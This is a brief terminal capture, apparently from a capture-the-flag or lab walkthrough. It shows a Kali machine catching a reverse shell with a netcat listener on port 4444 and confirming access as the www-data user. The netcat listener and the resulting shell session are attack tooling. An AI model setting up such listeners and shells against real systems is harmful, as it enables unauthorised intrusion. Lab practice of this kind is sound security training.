 root@Kali: ~
root@Kali:~# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.15.117] from (UNKNOWN) [10.10.10.165] 55232
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)